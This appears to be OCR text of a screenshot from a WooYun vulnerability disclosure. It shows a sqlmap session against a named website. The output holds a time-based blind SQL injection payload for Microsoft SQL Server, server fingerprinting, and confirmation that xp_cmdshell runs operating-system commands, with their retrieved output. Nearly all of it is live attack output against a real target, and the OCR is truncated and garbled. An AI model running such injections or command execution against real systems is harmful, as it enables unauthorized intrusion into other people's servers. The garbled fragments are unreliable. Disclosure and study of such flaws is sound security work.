 C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://www.119tjxf.co...
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: id=26753 AND 5003=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
ers AS sys7)
---
[18:14:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[18:14:42] [INFO] testing if current user is DBA
[18:14:42] [WARNING] time-based comparison requires larger statistical model,
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
'--time-sec')? [Y/n]
[18:14:54] [WARNING] it is very important not to stress the network adapter d
ng usage of time-based payloads to prevent potential errors
[18:14:55] [INFO] testing if xp_cmdshell extended procedure is usable
[18:14:56] [INFO] adjusting time delay to 1 second due to good response times
[18:14:56] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[18:15:35] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a]
[18:15:39] [INFO] retrieved: 35
[18:15:42] [INFO] retrieved:
[18:15:51] [WARNING] cannot properly display Unicode characters inside Window
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character re
sentation inside corresponding output files.
????堙??
[18:16:56] [INFO] retrieved:
[18:16:59] [INFO] retrieved: ??救 NET HELPMSG 2224 ??????
[18:19:31] [INFO] retrieved:
[18:19:32] [INFO] retrieved:
[18:19:34] [WARNING] in case of continuous data retrieval problems you are ad
ed to try a switch '--no-cast' or switch '--hex'
[18:19:35] [INFO] retrieved: 1
[18:19:37] [INFO] retrieved:
[18:19:43] [INFO] retrieved: 1
[18:19:45] [INFO] retrieved:
[18:19:48] [INFO] retrieved: 1
[18:19:50] [INFO] retrieved:
www.wooyun.org